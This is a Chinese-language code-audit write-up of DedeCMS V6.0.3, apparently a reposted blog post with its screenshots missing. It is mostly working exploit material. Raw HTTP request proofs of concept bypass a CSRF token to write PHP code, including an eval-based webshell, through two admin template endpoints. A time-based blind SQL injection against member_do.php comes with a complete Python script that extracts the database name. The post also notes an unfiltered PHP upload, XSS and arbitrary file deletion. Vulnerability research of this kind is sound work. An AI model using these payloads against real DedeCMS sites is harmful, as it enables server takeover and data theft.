|
|
原文链接:DedeCMSV6.0.3 代码审计
DedeCMSV6.0.3 代码审计one文件上传 
可以上传php文件!
  正在上传…[url=]重新上传[/url][url=]取消[/url] 正在上传…[url=]重新上传[/url][url=]取消[/url] 
发现什么过滤也没有!
RCE后台rce!
 
首先:增加个增加顶级栏目
 
再增加表 <?php phpinfo()?> 栏目!
 
DOM型xss 
RCE 
3个位置都可RCE!
 
 
代码审计黑盒做完了!再做做灰盒!

后台RCE1发现一处后台 可以写shell地方!验证一下:
文件:
src/dede/article_template_rand.php
 
但是要绕过csrftoken验证!这个用bp就行了!
src/dede/article_template_rand.php 文件后台存在命令执行漏洞!
执行poc

- POST /dede/article_template_rand.php?dopost=save HTTP/1.1
- Host: w.scy
- Pragma: no-cache
- Cache-Control: no-cache
- Upgrade-Insecure-Requests: 1
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9
- Cookie: menuitems=5_1%2C6_1%2C3_1%2C4_1; XDEBUG_SESSION=PHPSTORM; ckCsrfToken=OAj3tMY65tksg4dRCcHekc7dBpBLZ312HPHD85EA; PHPSESSID=lup7qagfitqscbldpcisro0hj1; dede_csrf_token=a36eac1832db42e1161d7de75c2fdc55; dede_csrf_token__ckMd5=0e0ca51ba7e7ef88
- Connection: close
- Content-Length: 73
- Content-Type: application/x-www-form-urlencoded
- _csrf_token=a36eac1832db42e1161d7de75c2fdc55&templates=<?php phpinfo();?>
保证下面即可 ,
/dede/article_template_rand.php?dopost=save _csrf_token=dede_csrf_token的值&templates=想执行的代码
命令写入成功
访问验证:


src/data/template.rand.php
写入成功!
写入shell!

 
访问:src/data/template.rand.php

poc- POST /dede/article_template_rand.php?dopost=save&templates=<?=eval($_POST[1]); HTTP/1.1
- Host: w.scy
- Content-Length: 44
- Pragma: no-cache
- Cache-Control: no-cache
- Upgrade-Insecure-Requests: 1
- Origin: http://w.scy
- Content-Type: application/x-www-form-urlencoded
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
- Referer: http://w.scy/dede/article_template_rand.php
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9
- Cookie: menuitems=5_1%2C6_1%2C3_1%2C4_1; XDEBUG_SESSION=PHPSTORM; lastCid=1; lastCid__ckMd5=98429d7afc1a03cd; lastCidMenu=17; lastCidMenu__ckMd5=1405c63ce3057b17; ckCsrfToken=OAj3tMY65tksg4dRCcHekc7dBpBLZ312HPHD85EA; DedeUserID=1; DedeUserID__ckMd5=98429d7afc1a03cd; PHPSESSID=lup7qagfitqscbldpcisro0hj1; DedeLoginTime=1631246234; DedeLoginTime__ckMd5=cfc1e8591107fb8d; dede_csrf_token=d1d094594ef058ead28e6fb33bcbb4a1; dede_csrf_token__ckMd5=0ac5f86b9805777e
- Connection: close
- _csrf_token=d1d094594ef058ead28e6fb33bcbb4a1
后台RCE2src/dede/article_string_mix.php 和rce1一样的原理!
执行poc
- POST /dede/article_string_mix.php?dopost=save HTTP/1.1
- Host: w.scy
- Content-Length: 71
- Pragma: no-cache
- Cache-Control: no-cache
- Upgrade-Insecure-Requests: 1
- Origin: http://w.scy
- Content-Type: application/x-www-form-urlencoded
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
- Referer: http://w.scy/dede/article_string_mix.php
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9
- Cookie: menuitems=5_1%2C6_1%2C3_1%2C4_1; XDEBUG_SESSION=PHPSTORM; ckCsrfToken=OAj3tMY65tksg4dRCcHekc7dBpBLZ312HPHD85EA; PHPSESSID=lup7qagfitqscbldpcisro0hj1; XDEBUG_SESSION=PHPSTORM; dede_csrf_token=a36eac1832db42e1161d7de75c2fdc55; dede_csrf_token__ckMd5=0e0ca51ba7e7ef88
- Connection: close:
- allsource=<?php phpinfo();&_csrf_token=a36eac1832db42e1161d7de75c2fdc55
- POST /dede/article_string_mix.php?dopost=save
- allsource=执行的php代码&_csrf_token=cookie里dede_csrf_token的值

后台RCE3 
 
要保证几点!
1 cfg_cookie_encode 小于10
$row['value'] 就是咱的恶意代码了!
完了 复现的时候出问题了!$cfg_cookie_encode 改不了!我丢!不然应该可以玩一玩的!但是

任意文件删除漏洞src/dede/file_manage_control.php
 
src/dede/file_class.php
sql注入src/dede/member_do.php
- POST /dede/member_do.php HTTP/1.1
- Host: w.scy
- Content-Length: 178
- Pragma: no-cache
- Cache-Control: no-cache
- Upgrade-Insecure-Requests: 1
- Origin: http://w.scy
- Content-Type: application/x-www-form-urlencoded
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
- Referer: http://w.scy/dede/member_do.php?id=111111111111&dopost=delmembers
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9
- Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=bprt1niss02u4hbl05mf5ajqkf; dede_csrf_token=a1b2c697e96fdfcccb122845ea3fa911; dede_csrf_token__ckMd5=87232a804321c45f; DedeUserID=1; DedeUserID__ckMd5=51977e27cd5892ea; DedeLoginTime=1631952495; DedeLoginTime__ckMd5=99f0d1aeb82b3e4e
- Connection: close
- fmdo=yes&dopost=delmembers&id=11113)/**/or/**/if(ascii(substr(DATABASE(),1,1))=100,SLEEP(1),0)#&randcode=34335&safecode=939783ba26dceb46dbabe5a8&safecode=939783ba26dceb46dbabe5a8
要保证safecode和safecode一样! fmdo=yes dopost=delmembersid=11113)/**/or/**/if(ascii(substr(DATABASE(),1,1))=100,SLEEP(1),0)#
- #!/usr/bin/env python
- # -*- coding: utf-8 -*-
- # @Time : 2021/5/22 12:45
- # @Author : upload
- # @File : 666.py
- # @Software: PyCharm
- import string
- proxy = '127.0.0.1:8080'
- proxies = {
- 'http': 'http://' + proxy,
- 'https': 'https://' + proxy,
- }
- strs = ','+string.ascii_letters + string.digits+''+'_!@#%^*{}.-}'
- #!/usr/bin/env python
- # -*- coding: utf-8 -*-
- # @Time : 2021/8/15 13:45
- # @Author : upload
- # @File : [SWPU2019]Web4.py
- # @Software: PyCharm
- import requests
- import time
- proxy = '127.0.0.1:8080'
- proxies = {
- 'http': 'http://' + proxy,
- 'https': 'https://' + proxy,
- }
- burp0_url = "http://w.scy:80/dede/member_do.php"
- burp0_cookies = {"PHPSESSID": "bprt1niss02u4hbl05mf5ajqkf"}
- def str_to_hex(s):
- return ''.join([hex(ord(c)).replace('0x', '') for c in s])
- flag=''
- for i in range(1,50):
- f1=flag
- top=127
- low=33
- while low<=top:
- mid=(top+low)//2
- payload1 = "11113)/**/or/**/if(ascii(substr(DATABASE(),{0},1))={1},SLEEP(2),0)#".format(i,mid)
- payload2 = "11113)/**/or/**/if(ascii(substr(DATABASE(),{0},1))>{1},SLEEP(2),0)#".format(i,mid)
- data1 = {"fmdo": "yes", "dopost": "delmembers",
- "id":payload1, "randcode": "34335",
- "safecode": "939783ba26dceb46dbabe5a8", "safecode": "939783ba26dceb46dbabe5a8"}
- data2 = {"fmdo": "yes", "dopost": "delmembers",
- "id":payload2, "randcode": "34335",
- "safecode": "939783ba26dceb46dbabe5a8", "safecode": "939783ba26dceb46dbabe5a8"}
- # print(json1,json2)
- try:
- print(i, mid)
- r1 = requests.post(burp0_url, data=data1, proxies=proxies,timeout=3,cookies=burp0_cookies)
- except requests.exceptions.ReadTimeout as e:
- flag +=chr(mid)
- print(flag)
- break
- else:
- try:
- r2 = requests.post(burp0_url, data=data2,proxies=proxies,timeout =3,cookies=burp0_cookies)
- if r2.status_code == 429:
- print("fast2\n")
- time.sleep(1)
- except requests.exceptions.ReadTimeout as e:
- low = mid + 1
- else:
- top = mid - 1
- if flag == f1:
- break
- print(flag)
 
类似的 调用ExecuteNoneQuery2函数的地方 都存在!sql注入!前提没waf!
sql注入2src/dede/member_do.php
